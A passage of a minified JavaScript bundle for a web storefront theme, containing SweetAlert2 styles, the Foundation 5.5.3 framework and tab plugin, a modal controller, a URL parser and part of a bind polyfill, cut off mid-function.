.swal2-container.swal2-center{top:50%;left:50%;transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-left,body.swal2-no-backdrop .swal2-container.swal2-center-start{top:50%;left:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-center-end,body.swal2-no-backdrop .swal2-container.swal2-center-right{top:50%;right:0;transform:translateY(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom{bottom:0;left:50%;transform:translateX(-50%)}body.swal2-no-backdrop .swal2-container.swal2-bottom-left,body.swal2-no-backdrop .swal2-container.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-container.swal2-bottom-end,body.swal2-no-backdrop .swal2-container.swal2-bottom-right{right:0;bottom:0}@media print{body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow-y:scroll!important}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{position:static!important}}body.swal2-toast-shown .swal2-container{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;transform:translate(-50%,-50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{flex-direction:column;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{flex:1;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}')},79290(t){"use strict";t.exports=RangeError},79538(t){"use strict";t.exports=ReferenceError},79612(t){"use strict";t.exports=Object},80507(t,e,n){"use strict";var o=n(70453),r=n(36556),i=n(58859),a=n(69675),s=o("%Map%",!0),l=r("Map.prototype.get",!0),c=r("Map.prototype.set",!0),u=r("Map.prototype.has",!0),d=r("Map.prototype.delete",!0),p=r("Map.prototype.size",!0);t.exports=!!s&&function(){var t,e={assert:function(t){if(!e.has(t))throw new a("Side channel does not contain "+i(t))},delete:function(e){if(t){var n=d(t,e);return 0===p(t)&&(t=void 0),n}return!1},get:function(e){if(t)return l(t,e)},has:function(e){return!!t&&u(t,e)},set:function(e,n){t||(t=new s),c(t,e,n)}};return e}},83349(t){t.exports=function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}},83488(t){t.exports=function(t){return t}},83729(t){t.exports=function(t,e){for(var n=-1,o=null==t?0:t.length;++n<o&&!1!==e(t[n],n,t););return t}},85026(t,e,n){!function(t,e,n,o){"use strict";var r,i;r=["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"],(i=t("head")).prepend(t.map(r,function(t){if(0===i.has("."+t).length)return'<meta class="'+t+'" />'})),t(function(){"undefined"!=typeof FastClick&&void 0!==n.body&&FastClick.attach(n.body)});var a=function(e,o){if("string"==typeof e){if(o){var r;if(o.jquery){if(!(r=o[0]))return o}else r=o;return t(r.querySelectorAll(e))}return t(n.querySelectorAll(e))}return t(e,o)},s=function(t){var e=[];return t||e.push("data"),this.namespace.length>0&&e.push(this.namespace),e.push(this.name),e.join("-")},l=function(t){for(var e=t.split("-"),n=e.length,o=[];n--;)0!==n?o.push(e[n]):this.namespace.length>0?o.push(this.namespace,e[n]):o.push(e[n]);return o.reverse().join("-")},c=function(e,n){var o=this,r=function(){var r=a(this),i=!r.data(o.attr_name(!0)+"-init");r.data(o.attr_name(!0)+"-init",t.extend({},o.settings,n||e,o.data_options(r))),i&&o.events(this)};if(a(this.scope).is("["+this.attr_name()+"]")?r.call(this.scope):a("["+this.attr_name()+"]",this.scope).each(r),"string"==typeof e)return this[e].call(this,n)};function u(t){this.selector=t,this.query=""}e.matchMedia||(e.matchMedia=function(){var t=e.styleMedia||e.media;if(!t){var o,r=n.createElement("style"),i=n.getElementsByTagName("script")[0];r.type="text/css",r.id="matchmediajs-test",i.parentNode.insertBefore(r,i),o="getComputedStyle"in e&&e.getComputedStyle(r,null)||r.currentStyle,t={matchMedium:function(t){var e="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return r.styleSheet?r.styleSheet.cssText=e:r.textContent=e,"1px"===o.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(t){for(var n,o=0,r=["webkit","moz"],i=e.requestAnimationFrame,a=e.cancelAnimationFrame,s=void 0!==t.fx;o<r.length&&!i;o++)i=e[r[o]+"RequestAnimationFrame"],a=a||e[r[o]+"CancelAnimationFrame"]||e[r[o]+"CancelRequestAnimationFrame"];function l(){n&&(i(l),s&&t.fx.tick())}i?(e.requestAnimationFrame=i,e.cancelAnimationFrame=a,s&&(t.fx.timer=function(e){e()&&t.timers.push(e)&&!n&&(n=!0,l())},t.fx.stop=function(){n=!1})):(e.requestAnimationFrame=function(t){var n=(new Date).getTime(),r=Math.max(0,16-(n-o)),i=e.setTimeout(function(){t(n+r)},r);return o=n+r,i},e.cancelAnimationFrame=function(t){clearTimeout(t)})}(t),u.prototype.toString=function(){return this.query||(this.query=a(this.selector).css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""))},e.Foundation={name:"Foundation",version:"5.5.3",media_queries:{small:new u(".foundation-mq-small"),"small-only":new u(".foundation-mq-small-only"),medium:new u(".foundation-mq-medium"),"medium-only":new u(".foundation-mq-medium-only"),large:new u(".foundation-mq-large"),"large-only":new u(".foundation-mq-large-only"),xlarge:new u(".foundation-mq-xlarge"),"xlarge-only":new u(".foundation-mq-xlarge-only"),xxlarge:new u(".foundation-mq-xxlarge")},stylesheet:t("<style></style>").appendTo("head")[0].sheet,global:{namespace:o},init:function(t,n,o,r,i){var s=[t,o,r,i],l=[];if(this.rtl=/rtl/i.test(a("html").attr("dir")),this.scope=t||this.scope,this.set_namespace(),n&&"string"==typeof n&&!/reflow/i.test(n))this.libs.hasOwnProperty(n)&&l.push(this.init_lib(n,s));else for(var c in this.libs)l.push(this.init_lib(c,n));return a(e).load(function(){a(e).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")}),t},init_lib:function(e,n){return this.libs.hasOwnProperty(e)?(this.patch(this.libs[e]),n&&n.hasOwnProperty(e)?(void 0!==this.libs[e].settings?t.extend(!0,this.libs[e].settings,n[e]):void 0!==this.libs[e].defaults&&t.extend(!0,this.libs[e].defaults,n[e]),this.libs[e].init.apply(this.libs[e],[this.scope,n[e]])):(n=n instanceof Array?n:new Array(n),this.libs[e].init.apply(this.libs[e],n))):function(){}},patch:function(t){t.scope=this.scope,t.namespace=this.global.namespace,t.rtl=this.rtl,t.data_options=this.utils.data_options,t.attr_name=s,t.add_namespace=l,t.bindings=c,t.S=this.utils.S},inherit:function(t,e){for(var n=e.split(" "),o=n.length;o--;)this.utils.hasOwnProperty(n[o])&&(t[n[o]]=this.utils[n[o]])},set_namespace:function(){var e=this.global.namespace===o?t(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=e===o||/false/i.test(e)?"":e},libs:{},utils:{S:a,throttle:function(t,e){var n=null;return function(){var o=this,r=arguments;null==n&&(n=setTimeout(function(){t.apply(o,r),n=null},e))}},debounce:function(t,e,n){var o,r;return function(){var i=this,a=arguments,s=n&&!o;return clearTimeout(o),o=setTimeout(function(){o=null,n||(r=t.apply(i,a))},e),s&&(r=t.apply(i,a)),r}},data_options:function(e,n){n=n||"options";var o,r,i,a={},s=function(t){var e=Foundation.global.namespace;return e.length>0?t.data(e+"-"+n):t.data(n)}(e);if("object"==typeof s)return s;function l(t){return!isNaN(t-0)&&null!==t&&""!==t&&!1!==t&&!0!==t}function c(e){return"string"==typeof e?t.trim(e):e}for(o=(i=(s||":").split(";")).length;o--;)r=[(r=i[o].split(":"))[0],r.slice(1).join(":")],/true/i.test(r[1])&&(r[1]=!0),/false/i.test(r[1])&&(r[1]=!1),l(r[1])&&(-1===r[1].indexOf(".")?r[1]=parseInt(r[1],10):r[1]=parseFloat(r[1])),2===r.length&&r[0].length>0&&(a[c(r[0])]=c(r[1]));return a},register_media:function(e,n){var r;Foundation.media_queries[e]===o&&(t("head").append('<meta class="'+n+'"/>'),Foundation.media_queries[e]=(("string"==typeof(r=t("."+n).css("font-family"))||r instanceof String)&&(r=r.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),r))},add_custom_rule:function(t,e){e===o&&Foundation.stylesheet?Foundation.stylesheet.insertRule(t,Foundation.stylesheet.cssRules.length):Foundation.media_queries[e]!==o&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[e]+"{ "+t+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(t,e){var n=this,r=t.length;(0===r||function(t){for(var e=t.length-1;e>=0;e--)if(t.attr("height")===o)return!1;return!0}(t))&&e(t),t.each(function(){!function(t,e){function n(){e(t[0])}t.attr("src")?t[0].complete||4===t[0].readyState?n():function(){if(this.one("load",n),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var t=this.attr("src"),e=t.match(/\?/)?"&":"?";e+="random="+(new Date).getTime(),this.attr("src",t+e)}}.call(t):n()}(n.S(this),function(){0==(r-=1)&&e(t)})})},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(t){return e.matchMedia(t).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},t.fn.foundation=function(){var t=Array.prototype.slice.call(arguments,0);return this.each(function(){return Foundation.init.apply(Foundation,[this].concat(t)),this})}}(n(33270),window,window.document)},86375(t){t.exports=function(){return[]}},86515(t,e,n){!function(t,e,n,o){"use strict";Foundation.libs.tab={name:"tab",version:"5.5.3",settings:{active_class:"active",callback:function(){},deep_linking:!1,scroll_to_content:!0,is_hover:!1},default_tab_hashes:[],init:function(t,e,n){var o=this;(0,this.S)("["+this.attr_name()+"] > .active > a",this.scope).each(function(){o.default_tab_hashes.push(this.hash)}),this.bindings(e,n),this.handle_location_hash_change()},events:function(){var t=this,n=this.S,o=function(e,o){n(o).closest("["+t.attr_name()+"]").data(t.attr_name(!0)+"-init").is_hover&&!Modernizr.touch||(9!==(e.keyCode||e.which)&&(e.preventDefault(),e.stopPropagation()),t.toggle_active_tab(n(o).parent()))};n(this.scope).off(".tab").on("keydown.fndtn.tab","["+this.attr_name()+"] > * > a",function(t){var e=t.keyCode||t.which;13!==e&&32!==e||o(t,this)}).on("click.fndtn.tab","["+this.attr_name()+"] > * > a",function(t){o(t,this)}).on("mouseenter.fndtn.tab","["+this.attr_name()+"] > * > a",function(e){n(this).closest("["+t.attr_name()+"]").data(t.attr_name(!0)+"-init").is_hover&&t.toggle_active_tab(n(this).parent())}),n(e).on("hashchange.fndtn.tab",function(e){e.preventDefault(),t.handle_location_hash_change()})},handle_location_hash_change:function(){var e=this,n=this.S;n("["+this.attr_name()+"]",this.scope).each(function(){var r,i=n(this).data(e.attr_name(!0)+"-init");if(i.deep_linking)if(""!=(r=i.scroll_to_content?e.scope.location.hash:e.scope.location.hash.replace("fndtn-",""))){var a=n(r);if(a.hasClass("content")&&a.parent().hasClass("tabs-content"))e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href="+r+"]").parent());else{var s=a.closest(".content").attr("id");s!=o&&e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href=#"+s+"]").parent(),r)}}else for(var l=0;l<e.default_tab_hashes.length;l++)e.toggle_active_tab(t("["+e.attr_name()+"] > * > a[href="+e.default_tab_hashes[l]+"]").parent())})},toggle_active_tab:function(r,i){var a=this,s=a.S,l=r.closest("["+this.attr_name()+"]"),c=r.find("a"),u=r.children("a").first(),d="#"+u.attr("href").split("#")[1],p=s(d),f=r.siblings(),h=l.data(this.attr_name(!0)+"-init"),m=function(t){(t!==(h.scroll_to_content?a.default_tab_hashes[0]:"fndtn-"+a.default_tab_hashes[0].replace("#",""))||e.location.hash)&&(e.location.hash=t)};u.data("tab-content")&&(p=s(d="#"+u.data("tab-content").split("#")[1])),h.deep_linking&&(h.scroll_to_content?(m(i||d),i==o||i==d?r.parent()[0].scrollIntoView():s(d)[0].scrollIntoView()):m(i!=o?"fndtn-"+i.replace("#",""):"fndtn-"+d.replace("#",""))),r.addClass(h.active_class).triggerHandler("opened"),c.attr({"aria-selected":"true",tabindex:0}),f.removeClass(h.active_class),f.find("a").attr({"aria-selected":"false"}),p.siblings().removeClass(h.active_class).attr({"aria-hidden":"true"}),p.addClass(h.active_class).attr("aria-hidden","false").removeAttr("tabindex"),h.callback(r),p.triggerHandler("toggled",[p]),l.triggerHandler("toggled",[r]),c.off("keydown").on("keydown",function(e){var o,r=t(this),i=t(this).parents("li").prev().children('[role="tab"]'),a=t(this).parents("li").next().children('[role="tab"]');switch(e.keyCode){case 37:o=i;break;case 39:o=a;break;default:o=!1}o.length&&(r.attr({tabindex:"-1","aria-selected":null}),o.attr({tabindex:"0","aria-selected":!0}).focus()),t('[role="tabpanel"]').attr("aria-hidden","true"),t("#"+t(n.activeElement).attr("href").substring(1)).attr("aria-hidden",null)})},data_attr:function(t){return this.namespace.length>0?this.namespace+"-"+t:t},off:function(){},reflow:function(){}}}(n(33270),window,window.document)},87730(t){t.exports=function(){return!1}},87838(t,e,n){"use strict";n.d(e,{Ay:()=>C,PM:()=>T,ZR:()=>g,ji:()=>A}),n(6847);var o,r=n(46818),i=n(33270);function a(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,s(o.key),o)}}function s(t){var e=function(t){if("object"!=typeof t||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==typeof e?e:e+""}var l="has-activeModal",c="loadingOverlay",u="modal-body",d="modal-content",p=":tabbable",f="first-tabbable",h="last-tabbable",m={small:"modal--small",large:"modal--large",normal:""},g={QUICK_VIEW:"forQuickView",PRODUCT_DETAILS:"forProductDetails"},y=((o={})[g.QUICK_VIEW]=function(){return i("#modal").find(p).not("#modal-review-form *").not("#previewModal *")},o[g.PRODUCT_DETAILS]=function(){return i("#previewModal").find(p)},o),v="close.fndtn.reveal",b="closed.fndtn.reveal",w="open.fndtn.reveal",x="opened.fndtn.reveal";function k(t){var e,n=i("."+u,t),o=n.outerHeight(),r=t.outerHeight(),a=(void 0===(e=.9)&&(e=1),i(window).height()*e-(r-o));n.css("max-height",a)}var S=function(){function t(t,e){var n=(void 0===e?{}:e).size,o=void 0===n?null:n;this.$modal=t,this.$content=function(t){var e=i("."+d,t);if(0===e.length){var n=t.children();e=i("<div>").addClass(d).append(n).appendTo(t)}return e}(this.$modal),this.$overlay=function(t){var e=i("."+c,t);return 0===e.length&&(e=i("<div>").addClass(c).appendTo(t)),e}(this.$modal),this.defaultSize=o||function(t){return t.hasClass(m.small)?"small":t.hasClass(m.large)?"large":"normal"}(t),this.size=this.defaultSize,this.pending=!1,this.$preModalFocusedEl=null,this.onModalOpen=this.onModalOpen.bind(this),this.onModalOpened=this.onModalOpened.bind(this),this.onModalClose=this.onModalClose.bind(this),this.onModalClosed=this.onModalClosed.bind(this),this.bindEvents(),this.$modal.on("click",".dropdown-menu-button",function(t){t.stopPropagation()})}var e,n,o=t.prototype;return o.bindEvents=function(){this.$modal.on(v,this.onModalClose),this.$modal.on(b,this.onModalClosed),this.$modal.on(w,this.onModalOpen),this.$modal.on(x,this.onModalOpened)},o.unbindEvents=function(){this.$modal.off(v,this.onModalClose),this.$modal.off(b,this.onModalClosed),this.$modal.off(w,this.onModalOpen),this.$modal.off(x,this.onModalOpened)},o.open=function(t){var e=void 0===t?{}:t,n=e.size,o=e.pending,r=void 0===o||o,i=e.clearContent,a=void 0===i||i;this.pending=r,n&&(this.size=n),a&&this.clearContent(),this.$modal.foundation("reveal","open")},o.close=function(){this.$modal.foundation("reveal","close")},o.updateContent=function(t,e){var n=(void 0===e?{}:e).wrap,o=void 0!==n&&n,a=i(t);o&&(a=function(t){var e=i("<div>");return e.addClass(u).html(t),e}(t)),this.pending=!1,this.$content.html(a),k(this.$content),(0,r.A)(this.$content)},o.clearContent=function(){this.$content.html("")},o.setupFocusableElements=function(t){var e=this;this.$preModalFocusedEl=i(document.activeElement);var n=y[t]().get(0);n&&n.focus(),this.$modal.on("keydown",function(n){return e.onTabbing(n,t)})},o.onTabbing=function(t,e){var n=9===t.which;if(n){var o=y[e](),r=o.length-1,a=o.get(0),s=o.get(r);o.each(function(t,e){var n=i(e);if(1===o.length)return n.addClass(f+" "+h),!1;n.is(a)?n.addClass(f).removeClass(h):n.is(s)?n.addClass(h).removeClass(f):n.removeClass(f,h)});var l=n&&t.shiftKey?"backwards":"forwards",c=i(document.activeElement);"forwards"===l?c.hasClass(h)&&(o.get(0).focus(),t.preventDefault()):"backwards"===l&&c.hasClass(f)&&(o.get(r).focus(),t.preventDefault())}},o.onModalClose=function(){i("body").removeClass(l)},o.onModalClosed=function(){this.size=this.defaultSize,this.$preModalFocusedEl&&this.$preModalFocusedEl.focus(),this.$modal.off("keydown"),this.unbindEvents()},o.onModalOpen=function(){i("body").addClass(l)},o.onModalOpened=function(){k(this.$content)},e=t,(n=[{key:"pending",get:function(){return this._pending},set:function(t){this._pending=t,t?this.$overlay.show():this.$overlay.hide()}},{key:"size",get:function(){return this._size},set:function(t){this._size=t,this.$modal.removeClass(m.small).removeClass(m.large).addClass(m[t]||"")}}])&&a(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),e}();function C(t,e){return void 0===t&&(t="[data-reveal]"),void 0===e&&(e={}),i(t,e.$context).map(function(t,n){var o=i(n),r="modalInstance",a=o.data(r);if(a instanceof S)return a;var s=new S(o,e);return o.data(r,s),s}).toArray()}function T(){return C("#modal")[0]}function A(t){var e=C("#alert-modal")[0];e.open(),e.updateContent("<span>"+t+"</span>")}},88835(t,e,n){"use strict";var o=n(61270);function r(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}var i=/^([a-z0-9.+-]+:)/i,a=/:[0-9]*$/,s=/^(\/\/?(?!\/)[^?\s]*)(\?[^\s]*)?$/,l=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),c=["'"].concat(l),u=["%","/","?",";","#"].concat(c),d=["/","?","#"],p=/^[+a-z0-9A-Z_-]{0,63}$/,f=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,h={javascript:!0,"javascript:":!0},m={javascript:!0,"javascript:":!0},g={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0},y=n(55373);function v(t,e,n){if(t&&"object"==typeof t&&t instanceof r)return t;var o=new r;return o.parse(t,e,n),o}r.prototype.parse=function(t,e,n){if("string"!=typeof t)throw new TypeError("Parameter 'url' must be a string, not "+typeof t);var r=t.indexOf("?"),a=-1!==r&&r<t.indexOf("#")?"?":"#",l=t.split(a);l[0]=l[0].replace(/\\/g,"/");var v=t=l.join(a);if(v=v.trim(),!n&&1===t.split("#").length){var b=s.exec(v);if(b)return this.path=v,this.href=v,this.pathname=b[1],b[2]?(this.search=b[2],this.query=e?y.parse(this.search.substr(1)):this.search.substr(1)):e&&(this.search="",this.query={}),this}var w=i.exec(v);if(w){var x=(w=w[0]).toLowerCase();this.protocol=x,v=v.substr(w.length)}if(n||w||v.match(/^\/\/[^@/]+@[^@/]+/)){var k="//"===v.substr(0,2);!k||w&&m[w]||(v=v.substr(2),this.slashes=!0)}if(!m[w]&&(k||w&&!g[w])){for(var S,C,T=-1,A=0;A<d.length;A++)-1!==(_=v.indexOf(d[A]))&&(-1===T||_<T)&&(T=_);for(-1!==(C=-1===T?v.lastIndexOf("@"):v.lastIndexOf("@",T))&&(S=v.slice(0,C),v=v.slice(C+1),this.auth=decodeURIComponent(S)),T=-1,A=0;A<u.length;A++){var _;-1!==(_=v.indexOf(u[A]))&&(-1===T||_<T)&&(T=_)}-1===T&&(T=v.length),this.host=v.slice(0,T),v=v.slice(T),this.parseHost(),this.hostname=this.hostname||"";var O="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!O)for(var E=this.hostname.split(/\./),j=(A=0,E.length);A<j;A++){var P=E[A];if(P&&!P.match(p)){for(var $="",M=0,I=P.length;M<I;M++)P.charCodeAt(M)>127?$+="x":$+=P[M];if(!$.match(p)){var L=E.slice(0,A),D=E.slice(A+1),q=P.match(f);q&&(L.push(q[1]),D.unshift(q[2])),D.length&&(v="/"+D.join(".")+v),this.hostname=L.join(".");break}}}this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),O||(this.hostname=o.toASCII(this.hostname));var N=this.port?":"+this.port:"",R=this.hostname||"";this.host=R+N,this.href+=this.host,O&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==v[0]&&(v="/"+v))}if(!h[x])for(A=0,j=c.length;A<j;A++){var B=c[A];if(-1!==v.indexOf(B)){var H=encodeURIComponent(B);H===B&&(H=escape(B)),v=v.split(B).join(H)}}var F=v.indexOf("#");-1!==F&&(this.hash=v.substr(F),v=v.slice(0,F));var z=v.indexOf("?");if(-1!==z?(this.search=v.substr(z),this.query=v.substr(z+1),e&&(this.query=y.parse(this.query)),v=v.slice(0,z)):e&&(this.search="",this.query={}),v&&(this.pathname=v),g[x]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){N=this.pathname||"";var U=this.search||"";this.path=N+U}return this.href=this.format(),this},r.prototype.format=function(){var t=this.auth||"";t&&(t=(t=encodeURIComponent(t)).replace(/%3A/i,":"),t+="@");var e=this.protocol||"",n=this.pathname||"",o=this.hash||"",r=!1,i="";this.host?r=t+this.host:this.hostname&&(r=t+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(r+=":"+this.port)),this.query&&"object"==typeof this.query&&Object.keys(this.query).length&&(i=y.stringify(this.query,{arrayFormat:"repeat",addQueryPrefix:!1}));var a=this.search||i&&"?"+i||"";return e&&":"!==e.substr(-1)&&(e+=":"),this.slashes||(!e||g[e])&&!1!==r?(r="//"+(r||""),n&&"/"!==n.charAt(0)&&(n="/"+n)):r||(r=""),o&&"#"!==o.charAt(0)&&(o="#"+o),a&&"?"!==a.charAt(0)&&(a="?"+a),e+r+(n=n.replace(/[?#]/g,function(t){return encodeURIComponent(t)}))+(a=a.replace("#","%23"))+o},r.prototype.resolve=function(t){return this.resolveObject(v(t,!1,!0)).format()},r.prototype.resolveObject=function(t){if("string"==typeof t){var e=new r;e.parse(t,!1,!0),t=e}for(var n=new r,o=Object.keys(this),i=0;i<o.length;i++){var a=o[i];n[a]=this[a]}if(n.hash=t.hash,""===t.href)return n.href=n.format(),n;if(t.slashes&&!t.protocol){for(var s=Object.keys(t),l=0;l<s.length;l++){var c=s[l];"protocol"!==c&&(n[c]=t[c])}return g[n.protocol]&&n.hostname&&!n.pathname&&(n.pathname="/",n.path=n.pathname),n.href=n.format(),n}if(t.protocol&&t.protocol!==n.protocol){if(!g[t.protocol]){for(var u=Object.keys(t),d=0;d<u.length;d++){var p=u[d];n[p]=t[p]}return n.href=n.format(),n}if(n.protocol=t.protocol,t.host||m[t.protocol])n.pathname=t.pathname;else{for(var f=(t.pathname||"").split("/");f.length&&!(t.host=f.shift()););t.host||(t.host=""),t.hostname||(t.hostname=""),""!==f[0]&&f.unshift(""),f.length<2&&f.unshift(""),n.pathname=f.join("/")}if(n.search=t.search,n.query=t.query,n.host=t.host||"",n.auth=t.auth,n.hostname=t.hostname||t.host,n.port=t.port,n.pathname||n.search){var h=n.pathname||"",y=n.search||"";n.path=h+y}return n.slashes=n.slashes||t.slashes,n.href=n.format(),n}var v=n.pathname&&"/"===n.pathname.charAt(0),b=t.host||t.pathname&&"/"===t.pathname.charAt(0),w=b||v||n.host&&t.pathname,x=w,k=n.pathname&&n.pathname.split("/")||[],S=(f=t.pathname&&t.pathname.split("/")||[],n.protocol&&!g[n.protocol]);if(S&&(n.hostname="",n.port=null,n.host&&(""===k[0]?k[0]=n.host:k.unshift(n.host)),n.host="",t.protocol&&(t.hostname=null,t.port=null,t.host&&(""===f[0]?f[0]=t.host:f.unshift(t.host)),t.host=null),w=w&&(""===f[0]||""===k[0])),b)n.host=t.host||""===t.host?t.host:n.host,n.hostname=t.hostname||""===t.hostname?t.hostname:n.hostname,n.search=t.search,n.query=t.query,k=f;else if(f.length)k||(k=[]),k.pop(),k=k.concat(f),n.search=t.search,n.query=t.query;else if(null!=t.search)return S&&(n.host=k.shift(),n.hostname=n.host,(O=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=O.shift(),n.hostname=O.shift(),n.host=n.hostname)),n.search=t.search,n.query=t.query,null===n.pathname&&null===n.search||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.href=n.format(),n;if(!k.length)return n.pathname=null,n.search?n.path="/"+n.search:n.path=null,n.href=n.format(),n;for(var C=k.slice(-1)[0],T=(n.host||t.host||k.length>1)&&("."===C||".."===C)||""===C,A=0,_=k.length;_>=0;_--)"."===(C=k[_])?k.splice(_,1):".."===C?(k.splice(_,1),A++):A&&(k.splice(_,1),A--);if(!w&&!x)for(;A--;A)k.unshift("..");!w||""===k[0]||k[0]&&"/"===k[0].charAt(0)||k.unshift(""),T&&"/"!==k.join("/").substr(-1)&&k.push("");var O,E=""===k[0]||k[0]&&"/"===k[0].charAt(0);return S&&(n.hostname=E?"":k.length?k.shift():"",n.host=n.hostname,(O=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=O.shift(),n.hostname=O.shift(),n.host=n.hostname)),(w=w||n.host&&k.length)&&!E&&k.unshift(""),k.length>0?n.pathname=k.join("/"):(n.pathname=null,n.path=null),null===n.pathname&&null===n.search||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.auth=t.auth||n.auth,n.slashes=n.slashes||t.slashes,n.href=n.format(),n},r.prototype.parseHost=function(){var t=this.host,e=a.exec(t);e&&(":"!==(e=e[0])&&(this.port=e.substr(1)),t=t.substr(0,t.length-e.length)),t&&(this.hostname=t)},e.parse=v,e.resolve=function(t,e){return v(t,!1,!0).resolve(e)},e.resolveObject=function(t,e){return t?v(t,!1,!0).resolveObject(e):e},e.format=function(t){return"string"==typeof t&&(t=v(t)),t instanceof r?t.format():r.prototype.format.call(t)},e.Url=r},88984(t,e,n){var o=n(74335)(Object.keys,Object);t.exports=o},89353(t){"use strict";var e=Object.prototype.toString,n=Math.max,o=function(t,e){for(var n=[],o=0;o<t.length;o+=1)n[o]=t[o];for(var r=0;r<e.length;r+=1)n[r+t.length]=e[r];return n};t.exports=function(t){var r=this;if("function"!=typeof r||"[object Function]"!==e.apply(r))throw new TypeError("Function.prototype.bind called on incompatible "+r);for(var i,a=function(t){for(var e=[],n=1,o=0;n<t.length;n+=1,o+=1)e[o]=t[n];return e}(arguments),s=n(0,r.length-a.length),l=[],c=0;c<s;c++)l[c]="$"+c;if(i=Function("binder","return function ("+function(t){for(var e="",n=0;n<t.length;n+=1)e+=t[n],n+1<t.length&&(e+=",");return e}(l)+"){ return 